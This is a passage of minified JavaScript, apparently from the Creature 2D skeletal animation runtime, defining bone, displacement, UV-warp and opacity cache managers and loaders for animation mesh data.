e},MeshRenderBoneComposition.prototype.getBonesMap=function(){return this.bones_map},MeshRenderBoneComposition.prototype.getRegionsMap=function(){return this.regions_map},MeshRenderBoneComposition.prototype.getRegions=function(){return this.regions},MeshRenderBoneComposition.prototype.getRegionWithId=function(t){for(var e=0;e<this.regions.length;e++){var i=this.regions[e];if(i.getTagId()==t)return i}return null},MeshRenderBoneComposition.prototype.resetToWorldRestPts=function(){this.getRootBone().initWorldPts()},MeshRenderBoneComposition.prototype.updateAllTransforms=function(t){t&&this.getRootBone().computeParentTransforms(),this.getRootBone().computeWorldDeltaTransforms(),this.getRootBone().fixDQs(this.getRootBone().getWorldDq())},MeshBoneCache.prototype.setWorldStartPt=function(t){this.world_start_pt=t},MeshBoneCache.prototype.setWorldEndPt=function(t){this.world_end_pt=t},MeshBoneCache.prototype.getWorldStartPt=function(){return this.world_start_pt},MeshBoneCache.prototype.getWorldEndPt=function(){return this.world_end_pt},MeshBoneCache.prototype.getKey=function(){return this.key},MeshDisplacementCache.prototype.setLocalDisplacements=function(t){this.local_displacements=t},MeshDisplacementCache.prototype.setPostDisplacements=function(t){this.post_displacements=t},MeshDisplacementCache.prototype.getKey=function(){return this.key},MeshDisplacementCache.prototype.getLocalDisplacements=function(){return this.local_displacements},MeshDisplacementCache.prototype.getPostDisplacements=function(){return this.post_displacements},MeshUVWarpCache.prototype.setUvWarpLocalOffset=function(t){this.uv_warp_local_offset=t},MeshUVWarpCache.prototype.setUvWarpGlobalOffset=function(t){this.uv_warp_global_offset=t},MeshUVWarpCache.prototype.setUvWarpScale=function(t){this.uv_warp_scale=t},MeshUVWarpCache.prototype.getUvWarpLocalOffset=function(){return this.uv_warp_local_offset},MeshUVWarpCache.prototype.getUvWarpGlobalOffset=function(){return this.uv_warp_global_offset},MeshUVWarpCache.prototype.getUvWarpScale=function(){return this.uv_warp_scale},MeshUVWarpCache.prototype.getKey=function(){return this.key},MeshUVWarpCache.prototype.setEnabled=function(t){this.enabled=t},MeshUVWarpCache.prototype.getEnabled=function(){return this.enabled},MeshOpacityCache.prototype.setOpacity=function(t){this.opacity=t},MeshOpacityCache.prototype.getOpacity=function(){return this.opacity},MeshOpacityCache.prototype.getKey=function(){return this.key},MeshBoneCacheManager.prototype.init=function(t,e){this.start_time=t,this.end_time=e;var i=this.end_time-this.start_time+1;this.bone_cache_table=[],this.bone_cache_data_ready=[];for(var s=0;s<i;s++)this.bone_cache_table.push([]),this.bone_cache_data_ready.push(!1);this.is_ready=!1},MeshBoneCacheManager.prototype.getStartTime=function(){return this.start_time},MeshBoneCacheManager.prototype.getEndime=function(){return this.end_time},MeshBoneCacheManager.prototype.getIndexByTime=function(t){var e=t-this.start_time;return e=Utils.clamp(e,0,this.bone_cache_table.length-1)},MeshBoneCacheManager.prototype.retrieveValuesAtTime=function(t,e){var i=this.getIndexByTime(Math.floor(t)),s=this.getIndexByTime(Math.ceil(t)),r=t-Math.floor(t);if(0!=this.bone_cache_data_ready.length&&0!=this.bone_cache_data_ready[i]&&0!=this.bone_cache_data_ready[s])for(var n=this.bone_cache_table[i],a=this.bone_cache_table[s],o=0,h=n.length;o<h;o++){var l=n[o],u=a[o],c=l.getKey(),d=Utils.vecInterp(l.getWorldStartPt(),u.getWorldStartPt(),r),p=Utils.vecInterp(l.getWorldEndPt(),u.getWorldEndPt(),r);e[c].setWorldStartPt(d),e[c].setWorldEndPt(p)}},MeshBoneCacheManager.prototype.allReady=function(){if(this.is_ready)return!0;for(var t=this.end_time-this.start_time+1,e=0,i=0;i<this.bone_cache_data_ready.size();i++)this.bone_cache_data_ready[i]&&e++;return e==t&&(this.is_ready=!0),this.is_ready},MeshBoneCacheManager.prototype.makeAllReady=function(){for(var t=0;t<this.bone_cache_data_ready.length;t++)this.bone_cache_data_ready[t]=!0},MeshDisplacementCacheManager.prototype.init=function(t,e){this.start_time=t,this.end_time=e;var i=this.end_time-this.start_time+1;this.displacement_cache_table=[],this.displacement_cache_data_ready=[];for(var s=0;s<i;s++)this.displacement_cache_table.push([]),this.displacement_cache_data_ready.push(!1);this.is_ready=!1},MeshDisplacementCacheManager.prototype.getStartTime=function(){return this.start_time},MeshDisplacementCacheManager.prototype.getEndime=function(){return this.end_time},MeshDisplacementCacheManager.prototype.getIndexByTime=function(t){var e=t-this.start_time;return e=Utils.clamp(e,0,this.displacement_cache_table.length-1)},MeshDisplacementCacheManager.prototype.retrieveValuesAtTime=function(t,e){var i=this.getIndexByTime(Math.floor(t)),s=this.getIndexByTime(Math.ceil(t)),r=t-Math.floor(t);if(0!=this.displacement_cache_data_ready.length&&0!=this.displacement_cache_data_ready[i]&&0!=this.displacement_cache_data_ready[s])for(var n=this.displacement_cache_table[i],a=this.displacement_cache_table[s],o=0;o<n.length;o++){var h=n[o],l=a[o],u=e[h.getKey()];if(u.getUseLocalDisplacements()){var c=u.local_displacements;if(h.getLocalDisplacements().length==c.length&&l.getLocalDisplacements().length==c.length)for(var d=0;d<c.length;d++){var p=Utils.vec2Interp(h.getLocalDisplacements()[d],l.getLocalDisplacements()[d],r);c[d]=p}else for(d=0;d<c.length;d++)c[d]=vec2.create()}if(u.getUsePostDisplacements()){c=u.post_displacements;if(h.getPostDisplacements().length==c.length&&l.getPostDisplacements().length==c.length)for(d=0;d<c.length;d++){p=Utils.vec2Interp(h.getPostDisplacements()[d],l.getPostDisplacements()[d],r);c[d]=p}else for(d=0;d<c.length;d++)c[d]=vec2.create()}}},MeshDisplacementCacheManager.prototype.allReady=function(){if(this.is_ready)return!0;for(var t=this.end_time-this.start_time+1,e=0,i=0;i<this.displacement_cache_data_ready.length;i++)this.displacement_cache_data_ready[i]&&e++;return e==t&&(this.is_ready=!0),this.is_ready},MeshDisplacementCacheManager.prototype.makeAllReady=function(){for(var t=0;t<this.displacement_cache_data_ready.length;t++)this.displacement_cache_data_ready[t]=!0},MeshUVWarpCacheManager.prototype.init=function(t,e){this.start_time=t,this.end_time=e;var i=this.end_time-this.start_time+1;this.uv_cache_table=[],this.uv_cache_data_ready=[];for(var s=0;s<i;s++)this.uv_cache_table.push([]),this.uv_cache_data_ready.push(!1);this.is_ready=!1},MeshUVWarpCacheManager.prototype.getStartTime=function(){return this.start_time},MeshUVWarpCacheManager.prototype.getEndime=function(){return this.end_time},MeshUVWarpCacheManager.prototype.getIndexByTime=function(t){var e=t-this.start_time;return e=Utils.clamp(e,0,this.uv_cache_table.length-1)},MeshUVWarpCacheManager.prototype.retrieveValuesAtTime=function(t,e){var i=this.getIndexByTime(Math.floor(t)),s=this.getIndexByTime(Math.ceil(t));Math.floor(t);if(0!=this.uv_cache_data_ready.length&&0!=this.uv_cache_data_ready[i]&&0!=this.uv_cache_data_ready[s])for(var r=this.uv_cache_table[i],n=this.uv_cache_table[s],a=0;a<r.length;a++){var o=r[a],h=(n[a],e[o.getKey()]);if(h.getUseUvWarp()){var l=o.getUvWarpLocalOffset(),u=o.getUvWarpGlobalOffset(),c=o.getUvWarpScale();h.setUvWarpLocalOffset(l),h.setUvWarpGlobalOffset(u),h.setUvWarpScale(c)}}},MeshUVWarpCacheManager.prototype.allReady=function(){if(this.is_ready)return!0;for(var t=this.end_time-this.start_time+1,e=0,i=0;i<this.uv_cache_data_ready.length;i++)uv_cache_data_ready[i]&&e++;return e==t&&(this.is_ready=!0),this.is_ready},MeshUVWarpCacheManager.prototype.makeAllReady=function(){for(var t=0;t<this.uv_cache_data_ready.length;t++)this.uv_cache_data_ready[t]=!0},MeshOpacityCacheManager.prototype.init=function(t,e){this.start_time=t,this.end_time=e;var i=this.end_time-this.start_time+1;this.opacity_cache_table=[],this.opacity_cache_data_ready=[];for(var s=0;s<i;s++)this.opacity_cache_table.push([]),this.opacity_cache_data_ready.push(!1);this.is_ready=!1},MeshOpacityCacheManager.prototype.getStartTime=function(){return this.start_time},MeshOpacityCacheManager.prototype.getEndime=function(){return this.end_time},MeshOpacityCacheManager.prototype.getIndexByTime=function(t){var e=t-this.start_time;return e=Utils.clamp(e,0,this.opacity_cache_table.length-1)},MeshOpacityCacheManager.prototype.retrieveValuesAtTime=function(t,e){var i=this.getIndexByTime(Math.floor(t)),s=this.getIndexByTime(Math.ceil(t));Math.floor(t);if(0!=this.opacity_cache_data_ready.length&&0!=this.opacity_cache_data_ready[i]&&0!=this.opacity_cache_data_ready[s])for(var r=this.opacity_cache_table[i],n=0;n<r.length;n++){var a=r[n];e[a.getKey()].opacity=a.getOpacity()}},MeshOpacityCacheManager.prototype.allReady=function(){if(this.is_ready)return!0;for(var t=this.end_time-this.start_time+1,e=0,i=0;i<this.opacity_cache_data_ready.length;i++)opacity_cache_data_ready[i]&&e++;return e==t&&(this.is_ready=!0),this.is_ready},MeshOpacityCacheManager.prototype.makeAllReady=function(){for(var t=0;t<this.opacity_cache_data_ready.length;t++)this.opacity_cache_data_ready[t]=!0};var CreatureModuleUtils={};function CreatureUVSwapPacket(t,e,i,s){this.local_offset=t,this.global_offset=e,this.scale=i,this.tag=s}function Creature(t,e){this.InitDefaultData(),e?this.LoadFromDataFlat(t):this.LoadFromData(t)}function CreatureAnimation(t,e,i){this.initDefaultData(e),i?this.LoadFromDataFlat(e,t.dataAnimation()):this.LoadFromData(e,t)}function CreatureFrameCallback(){this.callback=null,this.name="",this.animClipName="",this.frame=0,this.triggered=!1}function CreatureGameController(t){this.meta_asset=t,this.event_callbacks=[],this.run_time=0}function CreatureMetaData(){this.skin_swaps={},this.anim_events_map={}}function CreatureManager(t){this.target_creature=t,this.is_playing=!1,this.run_time=0,this.time_scale=30,this.blending_factor=0,this.should_loop=!0,this.use_custom_time_range=!1,this.custom_start_time=0,this.custom_end_time=0,this.animations={},this.bones_override_callback=null,this.blend_render_pts=[],this.blend_render_pts.push([]),this.blend_render_pts.push([]),this.do_blending=!1,this.active_blend_animation_names=[],this.active_blend_animation_names.push(""),this.active_blend_animation_names.push(""),this.do_auto_blending=!1,this.auto_blend_delta=0,this.auto_blend_names=[],this.auto_blend_names.push(""),this.auto_blend_names.push(""),this.active_blend_run_times={}}function isDictEmpty(t){for(var e in t)return!1;return!0}CreatureModuleUtils.LoadCreatureFlatData=function(t){var e=new flatbuffers.ByteBuffer(t);return CreatureFlatData.rootData.getRootAsrootData(e)},CreatureModuleUtils.BuildCreatureMetaData=function(t){var e=new CreatureMetaData;if("skinSwapList"in t){var i=t.skinSwapList;for(var s in i){for(var r=i[s].swap.swap_items,n={},a=0;a<r.length;a++){var o=r[a];n[o]=o}e.skin_swaps[s]=n}}if("eventTriggers"in t){var h=t.eventTriggers;for(var l in h){var u={},c=h[l];for(var d in c){var p=d.event_name;u[Number(d.switch_time)]=p}e.anim_events_map[l]=u}}return e},CreatureModuleUtils.GetAllAnimationNames=function(t){var e=t.animation,i=[];for(var s in e)i.push(s);return i},CreatureModuleUtils.getFloatArray=function(t){return t},CreatureModuleUtils.getIntArray=function(t){return t},CreatureModuleUtils.ReadPointsArray2DJSON=function(t,e){for(var i=CreatureModuleUtils.getFloatArray(t[e]),s=[],r=i.length/2,n=0;n<r;n++){var a=2*n;s.push(vec2.fromValues(i[0+a],i[1+a]))}return s},CreatureModuleUtils.ReadPointsArray2DFlat=function(t){for(var e=t,i=[],s=e.length/2,r=0;r<s;r++){var n=2*r;i.push(vec2.fromValues(e[0+n],e[1+n]))}return i},CreatureModuleUtils.ReadFloatArray3DJSON=function(t,e){for(var i=CreatureModuleUtils.getFloatArray(t[e]),s=[],r=i.length/2,n=0;n<r;n++){var a=2*n;s.push(i[0+a]),s.push(i[1+a]),s.push(0)}return s},CreatureModuleUtils.ReadFloatArray3DFlat=function(t){for(var e=t,i=[],s=e.length/2,r=0;r<s;r++){var n=2*r;i.push(e[0+n]),i.push(e[1+n]),i.push(0)}return i},CreatureModuleUtils.ReadBoolJSON=function(t,e){return t[e]},CreatureModuleUtils.ReadFloatArrayJSON=function(t,e){return t[e]},CreatureModuleUtils.ReadIntArrayJSON=function(t,e){return t[e]},CreatureModuleUtils.ReadMatrixJSON=function(t,e){for(var i=CreatureModuleUtils.getFloatArray(t[e]),s=mat4.create(),r=0;r<16;r++)s[r]=i[r];return s},CreatureModuleUtils.ReadMatrixFlat=function(t){for(var e=t,i=mat4.create(),s=0;s<16;s++)i[s]=e[s];return i},CreatureModuleUtils.ReadVector2JSON=function(t,e){var i=CreatureModuleUtils.getFloatArray(t[e]);return vec2.fromValues(i[0],i[1])},CreatureModuleUtils.ReadVector2Flat=function(t){var e=t;return vec2.fromValues(e[0],e[1])},CreatureModuleUtils.ReadVector3JSON=function(t,e){var i=CreatureModuleUtils.getFloatArray(t[e]);return vec3.fromValues(i[0],i[1],0)},CreatureModuleUtils.ReadVectorFlat=function(t){var e=t;return vec3.fromValues(e[0],e[1],0)},CreatureModuleUtils.FormBoneHierarchy=function(t,e){var i=null;for(var s in e)if(s in t==0){i=(r=e[s]).first;break}for(var s in e)for(var r,n=(r=e[s]).first,a=r.second,o=0;o<a.length;o++){var h=e[a[o]].first;n.addChild(h)}return i},CreatureModuleUtils.CreateBones=function(t,e){var i=t[e],s={},r={};for(var n in i){var a=i[n],o=a.id,h=CreatureModuleUtils.ReadMatrixJSON(a,"restParentMat"),l=CreatureModuleUtils.ReadVector3JSON(a,"localRestStartPt"),u=CreatureModuleUtils.ReadVector3JSON(a,"localRestEndPt"),c=CreatureModuleUtils.ReadIntArrayJSON(a,"children"),d=new MeshBone(n,vec3.create(),vec3.create(),h);d.local_rest_start_pt=l,d.local_rest_end_pt=u,d.calcRestData(),d.setTagId(o),s[o]={first:d,second:c};for(var p=0;p<c.length;p++){var f=c[p];r[f]=f}}return this.FormBoneHierarchy(r,s)},CreatureModuleUtils.CreateBonesFlat=function(t){for(var e={},i={},s=0;s<t.bonesLength();s++){var r=t.bones(s),n=r.name(),a=r.id(),o=CreatureModuleUtils.ReadMatrixFlat(r.restParentMatArray()),h=CreatureModuleUtils.ReadFloatArray3DFlat(r.localRestStartPtArray()),l=CreatureModuleUtils.ReadFloatArray3DFlat(r.localRestEndPtArray()),u=CreatureModuleUtils.getIntArray(r.childrenArray()),c=new MeshBone(n,vec3.create(),vec3.create(),o);c.local_rest_start_pt=h,c.local_rest_end_pt=l,c.calcRestData(),c.setTagId(a),e[a]={first:c,second:u};for(var d=0;d<u.length;d++){var p=u[d];i[p]=p}}return this.FormBoneHierarchy(i,e)},CreatureModuleUtils.CreateRegions=function(t,e,i,s,r){var n=[],a=t[e];for(var o in a){var h=a[o],l=h.id,u=new MeshRenderRegion(i,s,r,h.start_pt_index,h.end_pt_index,h.start_index,h.end_index);u.setName(o),u.setTagId(l);var c=u.normal_weight_map,d=h.weights;for(var p in d){d[p];var f=CreatureModuleUtils.ReadFloatArrayJSON(d,p);c[p]=f}n.push(u)}return n},CreatureModuleUtils.CreateRegionsFlat=function(t,e,i,s){for(var r=[],n=0;n<t.regionsLength();n++){var a=t.regions(n),o=a.name(),h=a.id(),l=new MeshRenderRegion(e,i,s,a.startPtIndex(),a.endPtIndex(),a.startIndex(),a.endIndex());l.setName(o),l.setTagId(h);for(var u=l.normal_weight_map,c=(a.weights,0);c<a.weightsLength();c++){var d=a.weights(c),p=d.name(),f=CreatureModuleUtils.getFloatArray(d.weightsArray());u[p]=f}r.push(l)}return r},CreatureModuleUtils.GetStartEndTimes=function(t,e){var i=0,s=0,r=!0,n=t[e];for(var a in n){n[a];var o=parseInt(a);r?(s=i=o,r=!1):(s<o&&(s=o),o<i&&(i=o))}return{first:i,second:s}},CreatureModuleUtils.GetStartEndTimesFlat=function(t){for(var e=0,i=0,s=!0,r=0;r<t.timeSamplesLength();r++){var n=t.timeSamples(r).time();s?(i=e=n,s=!1):(i<n&&(i=n),n<e&&(e=n))}return{first:e,second:i}},CreatureModuleUtils.FillBoneGapCache=function(t,e,i,s,r){var n=e-t;if(1<n)for(var a=s.getIndexByTime(t),o=1;o<n;o++){for(var h=o/n,l=[],u=0;u<r.length;u++){var c=s.bone_cache_table[i][u],d=s.bone_cache_table[a][u],p=new MeshBoneCache(c.getKey());p.setWorldStartPt(Utils.vecInterp(d.getWorldStartPt(),c.getWorldStartPt(),h)),p.setWorldEndPt(Utils.vecInterp(d.getWorldEndPt(),c.getWorldEndPt(),h)),l.push(p)}s.bone_cache_table[a+o]=l}},CreatureModuleUtils.FillBoneCache=function(t,e,i,s,r){var n=t[e];r.init(i,s);var a=i;for(var o in n){var h=n[o];for(var l in cache_list=[],h){var u=h[l],c=CreatureModuleUtils.ReadVector3JSON(u,"start_pt"),d=CreatureModuleUtils.ReadVector3JSON(u,"end_pt"),p=new MeshBoneCache(l);p.setWorldStartPt(c),p.setWorldEndPt(d),cache_list.push(p)}var f=r.getIndexByTime(o);r.bone_cache_table[f]=cache_list,CreatureModuleUtils.FillBoneGapCache(a,o,f,r,cache_list),a=o}r.makeAllReady()},CreatureModuleUtils.FillBoneCacheFlat=function(t,e,i,s){s.init(e,i);for(var r=e,n=0;n<t.timeSamplesLength();n++){var a=t.timeSamples(n),o=a.time();cache_list=[];for(var h=0;h<a.bonesLength();h++){var l=a.bones(h),u=l.name(),c=CreatureModuleUtils.ReadFloatArray3DFlat(l.startPtArray()),d=CreatureModuleUtils.ReadFloatArray3DFlat(l.endPtArray()),p=new MeshBoneCache(u);p.setWorldStartPt(c),p.setWorldEndPt(d),cache_list.push(p)}var f=s.getIndexByTime(o);s.bone_cache_table[f]=cache_list,CreatureModuleUtils.FillBoneGapCache(r,o,f,s,cache_list),r=o}s.makeAllReady()},CreatureModuleUtils.FillDeformationGapCache=function(t,e,i,s,r){var n=e-t;if(1<n)for(var a=s.getIndexByTime(t),o=1;o<n;o++){for(var h=o/n,l=[],u=0;u<r.length;u++){var c=s.displacement_cache_table[i][u],d=s.displacement_cache_table[a][u],p=new MeshDisplacementCache(c.getKey());0<c.getLocalDisplacements().length?p.setLocalDisplacements(Utils.ptsInterp(d.getLocalDisplacements(),c.getLocalDisplacements(),h)):p.setPostDisplacements(Utils.ptsInterp(d.getPostDisplacements(),c.getPostDisplacements(),h)),l.push(p)}s.displacement_cache_table[a+o]=l}},CreatureModuleUtils.FillDeformationCache=function(t,e,i,s,r){var n=t[e];r.init(i,s);var a=i;for(var o in n){var h=n[o],l=[];for(var u in h){var c=h[u],d=new MeshDisplacementCache(u),p=CreatureModuleUtils.ReadBoolJSON(c,"use_local_displacements"),f=CreatureModuleUtils.ReadBoolJSON(c,"use_post_displacements");if(1==p){var m=CreatureModuleUtils.ReadPointsArray2DJSON(c,"local_displacements");d.setLocalDisplacements(m)}if(1==f){m=CreatureModuleUtils.ReadPointsArray2DJSON(c,"post_displacements");d.setPostDisplacements(m)}l.push(d)}var g=r.getIndexByTime(o);r.displacement_cache_table[g]=l,CreatureModuleUtils.FillDeformationGapCache(a,o,g,r,l),a=o}r.makeAllReady()},CreatureModuleUtils.FillDeformationCacheFlat=function(t,e,i,s){s.init(e,i);for(var r=e,n=0;n<t.timeSamplesLength();n++){for(var a=t.timeSamples(n),o=a.time(),h=[],l=0;l<a.meshesLength();l++){var u=a.meshes(l),c=new MeshDisplacementCache(u.name()),d=u.useLocalDisplacements(),p=u.usePostDisplacements();if(1==d){var f=CreatureModuleUtils.ReadPointsArray2DFlat(u.localDisplacementsArray());c.setLocalDisplacements(f)}if(1==p){u.postDisplacementsLength(),f=CreatureModuleUtils.ReadPointsArray2DFlat(u.postDisplacementsArray());c.setPostDisplacements(f)}h.push(c)}var m=s.getIndexByTime(o);s.displacement_cache_table[m]=h,CreatureModuleUtils.FillDeformationGapCache(r,o,m,s,h),r=o}s.makeAllReady()},CreatureModuleUtils.FillUVSwapCache=function(t,e,i,s,r){var n=t[e];for(var a in r.init(i,s),n){var o=n[a],h=[];for(var l in o){var u=o[l],c=new MeshUVWarpCache(l),d=CreatureModuleUtils.ReadBoolJSON(u,"enabled");if(c.setEnabled(d),1==d){var p=CreatureModuleUtils.ReadVector2JSON(u,"local_offset"),f=CreatureModuleUtils.ReadVector2JSON(u,"global_offset"),m=CreatureModuleUtils.ReadVector2JSON(u,"scale");c.setUvWarpLocalOffset(p),c.setUvWarpGlobalOffset(f),c.setUvWarpScale(m)}h.push(c)}var g=r.getIndexByTime(a);r.uv_cache_table[g]=h}r.makeAllReady()},CreatureModuleUtils.FillUVSwapCacheFlat=function(t,e,i,s){s.init(e,i);for(var r=0;r<t.timeSamplesLength();r++){for(var n=t.timeSamples(r),a=n.time(),o=[],h=0;h<n.uvSwapsLength();h++){var l=n.uvSwaps(h),u=new MeshUVWarpCache(l.name()),c=l.enabled();if(u.setEnabled(c),1==c){var d=CreatureModuleUtils.ReadVector2Flat(l.localOffsetArray()),p=CreatureModuleUtils.ReadVector2Flat(l.globalOffsetArray()),f=CreatureModuleUtils.ReadVector2Flat(l.scaleArray());u.setUvWarpLocalOffset(d),u.setUvWarpGlobalOffset(p),u.setUvWarpScale(f)}o.push(u)}var m=s.getIndexByTime(a);s.uv_cache_table[m]=o}s.makeAllReady()},CreatureModuleUtils.FillOpacityGapCache=function(t,e,i,s,r){var n=e-t;if(1<n)for(var a=s.getIndexByTime(t),o=1;o<n;o++){for(var h=o/n,l=[],u=0;u<r.length;u++){var c=s.opacity_cache_table[i][u],d=s.opacity_cache_table[a][u],p=new MeshOpacityCache(c.getKey());p.setOpacity(Utils.scalarInterp(d.getOpacity(),c.getOpacity(),h)),l.push(p)}s.opacity_cache_table[a+o]=l}},CreatureModuleUtils.FillOpacityCache=function(t,e,i,s,r){var n=t[e];r.init(i,s);var a=i;for(var o in n){var h=n[o],l=[];for(var u in h){var c=h[u],d=new MeshOpacityCache(u);d.setOpacity(c.opacity),l.push(d)}var p=r.getIndexByTime(o);r.opacity_cache_table[p]=l,CreatureModuleUtils.FillOpacityGapCache(a,o,p,r,l),a=o}r.makeAllReady()},CreatureModuleUtils.FillOpacityCacheFlat=function(t,e,i,s){s.init(e,i);for(var r=e,n=0;n<t.timeSamplesLength();n++){for(var a=t.timeSamples(n),o=a.time(),h=[],l=0;l<a.meshOpacitiesLength();l++){var u=a.meshOpacities(l),c=new MeshOpacityCache(u.name());c.setOpacity(u.opacity()),h.push(c)}var d=s.getIndexByTime(o);s.opacity_cache_table[d]=h,CreatureModuleUtils.FillOpacityGapCache(r,o,d,s,h),r=o}s.makeAllReady()},CreatureModuleUtils.FillSwapUVPacketMap=function(t){for(var e in ret_map={},t){for(var i=t[e],s=e,r=[],n=0;n<i.length;n++){var a=i[n],o=new CreatureUVSwapPacket(CreatureModuleUtils.ReadVector2JSON(a,"local_offset"),CreatureModuleUtils.ReadVector2JSON(a,"global_offset"),CreatureModuleUtils.ReadVector2JSON(a,"scale"),a.tag);r.push(o)}ret_map[s]=r}return ret_map},CreatureModuleUtils.FillSwapUVPacketMapFlat=function(t){ret_map={};for(var e=0;e<t.meshesLength();e++){for(var i=t.meshes(e),s=i.name(),r=[],n=0;n<i.itemsLength();n++){var a=i.items(n),o=new CreatureUVSwapPacket(CreatureModuleUtils.ReadVector2Flat(a.localOffsetArray()),CreatureModuleUtils.ReadVector2Flat(a.globalOffsetArray()),CreatureModuleUtils.ReadVector2Flat(a.scaleArray()),a.tag());r.push(o)}ret_map[s]=r}return ret_map},CreatureModuleUtils.FillAnchorPointMap=function(t){var e=t.AnchorPoints;ret_map={};for(var i=0;i<e.length;i++){var s=e[i],r=CreatureModuleUtils.ReadVector2JSON(s,"point"),n=s.anim_clip_name;ret_map[n]=r}return ret_map},CreatureModuleUtils.FillAnchorPointMapFlat=function(t){ret_map={};for(var e=0;e<t.anchorPointsLength();e++){var i=t.anchorPoints(e),s=CreatureModuleUtils.ReadVector2Flat(i.pointArray()),r=i.animClipName();ret_map[r]=s}return ret_map},Creature.prototype.InitDefaultData=function(){this.total_num_pts=0,this.total_num_indices=0,this.global_indices=null,this.global_pts=null,this.global_uvs=null,this.render_pts=null,this.render_colours=null,this.render_composition=null,this.boundary_indices=[],this.boundary_min=vec2.create(),this.boundary_max=vec2.create(),this.uv_swap_packets={},this.active_uv_swap_actions={},this.anchor_point_map={},this.anchor_points_active=!1,this.skin_swap_active=!1,this.skin_swap_name="",this.final_skin_swap_indices=null,this.creature_meta_data=null},Creature.prototype.SetMetaData=function(t){this.creature_meta_data=t},Creature.prototype.EnableSkinSwap=function(t,e){this.skin_swap_active=e,this.skin_swap_active?(this.skin_swap_name=t,this.final_skin_swap_indices=this.creature_meta_data.buildSkinSwapIndices(this.skin_swap_name,this.render_composition)):(this.skin_swap_name="",this.final_skin_swap_indices=null)},Creature.prototype.DisableSkinSwap=function(){this.EnableSkinSwap("",!1)},Creature.prototype.ShouldSkinSwap=function(){return this.creature_meta_data&&this.skin_swap_active&&this.final_skin_swap_indices},Creature.prototype.SetActiveItemSwap=function(t,e){this.active_uv_swap_actions[t]=e},Creature.prototype.RemoveActiveItemSwap=function(t){delete this.active_uv_swap_actions[t]},Creature.prototype.GetAnchorPoint=function(t){return t in this.anchor_point_map?this.anchor_point_map[t]:vec2.fromValues(0,0)},Creature.prototype.FillRenderColours=function(t,e,i,s){for(var r=0;r<this.total_num_pts;r++){var n=4*r;this.render_colours[0+n]=t,this.render_colours[1+n]=e,this.render_colours[2+n]=i,this.render_colours[3+n]=s}},Creature.prototype.ComputeBoundaryIndices=function(){for(var t={},e=0;e<this.total_num_pts;e++)t[e]=0;var i=this.render_composition.getRegions();for(e=0;e<this.global_indices.length;e++){for(var s=this.global_indices[e],r=!1,n=0;n<i.length;n++){var a=i[n],o=a.getStartPtIndex(),h=a.getEndPtIndex();if(o<=s&&s<=h){r=!0;break}}r&&t[s]++}this.boundary_indices=[];for(e=0;e<this.total_num_pts;e++)t[e]<=5&&this.boundary_indices.push(e)},Creature.prototype.ComputeBoundaryMinMax=function(){this.boundary_indices.length<=0&&this.ComputeBoundaryIndices();for(var t=3*this.boundary_indices[0],e=vec2.fromValues(this.render_pts[t+0],this.render_pts[t+1]),i=vec2.fromValues(e[0],e[1]),s=0;s<this.boundary_indices.length;s++){var r=3*this.boundary_indices[s],n=this.render_pts[r],a=this.render_pts[r+1];e[0]>n&&(e[0]=n),e[1]>a&&(e[1]=a),i[0]<n&&(i[0]=n),i[1]<a&&(i[1]=a)}this.boundary_min=e,this.boundary_max=i},Creature.prototype.LoadFromData=function(t){var e=t.mesh;this.global_pts=CreatureModuleUtils.ReadFloatArray3DJSON(e,"points"),this.total_num_pts=this.global_pts.length/3,this.global_indices=CreatureModuleUtils.ReadIntArrayJSON(e,"indices"),this.total_num_indices=this.global_indices.length,this.global_uvs=CreatureModuleUtils.ReadFloatArrayJSON(e,"uvs"),this.render_colours=[];for(var i=0;i<4*this.total_num_pts;i++)this.render_colours.push(0);this.FillRenderColours(1,1,1,1),this.render_pts=[];var s=CreatureModuleUtils.CreateBones(t,"skeleton"),r=CreatureModuleUtils.CreateRegions(e,"regions",this.global_indices,this.global_pts,this.global_uvs);this.render_composition=new MeshRenderBoneComposition,this.render_composition.setRootBone(s),this.render_composition.getRootBone().computeRestParentTransforms();for(i=0;i<r.length;i++){(n=r[i]).setMainBoneKey(s.getKey()),n.determineMainBone(s),this.render_composition.addRegion(n)}this.render_composition.initBoneMap(),this.render_composition.initRegionsMap();for(i=0;i<r.length;i++){var n;(n=r[i]).initFastNormalWeightMap(this.render_composition.bones_map)}if(this.render_composition.resetToWorldRestPts(),"uv_swap_items"in t){var a=t.uv_swap_items;this.uv_swap_packets=CreatureModuleUtils.FillSwapUVPacketMap(a)}if("anchor_points_items"in t){var o=t.anchor_points_items;this.anchor_point_map=CreatureModuleUtils.FillAnchorPointMap(o)}},Creature.prototype.LoadFromDataFlat=function(t){var e=t.dataMesh(),i=t.dataSkeleton();this.global_pts=CreatureModuleUtils.ReadFloatArray3DFlat(e.pointsArray()),this.total_num_pts=this.global_pts.length/3,this.global_indices=CreatureModuleUtils.getIntArray(e.indicesArray()),this.total_num_indices=this.global_indices.length,this.global_uvs=CreatureModuleUtils.getFloatArray(e.uvsArray()),this.render_colours=[];for(var s=0;s<4*this.total_num_pts;s++)this.render_colours.push(0);this.FillRenderColours(1,1,1,1),this.render_pts=[];var r=CreatureModuleUtils.CreateBonesFlat(i),n=CreatureModuleUtils.CreateRegionsFlat(e,this.global_indices,this.global_pts,this.global_uvs);this.render_composition=new MeshRenderBoneComposition,this.render_composition.setRootBone(r),this.render_composition.getRootBone().computeRestParentTransforms();for(s=0;s<n.length;s++){(a=n[s]).setMainBoneKey(r.getKey()),a.determineMainBone(r),this.render_composition.addRegion(a)}this.render_composition.initBoneMap(),this.render_composition.initRegionsMap();for(s=0;s<n.length;s++){var a;(a=n[s]).initFastNormalWeightMap(this.render_composition.bones_map)}this.render_composition.resetToWorldRestPts();var o=t.dataUvSwapItem();this.uv_swap_packets=CreatureModuleUtils.FillSwapUVPacketMapFlat(o);var h=t.dataAnchorPoints();this.anchor_point_map=CreatureModuleUtils.FillAnchorPointMapFlat(h)},CreatureAnimation.prototype.initDefaultData=function(t){this.name=t,this.bones_cache=new MeshBoneCacheManager,this.displacement_cache=new MeshDisplacementCacheManager,this.uv_warp_cache=new MeshUVWarpCacheManager,this.opacity_cache=new MeshOpacityCacheManager,this.cache_pts=[],this.fill_cache_pts=[]},CreatureAnimation.prototype.LoadFromData=function(t,e){var 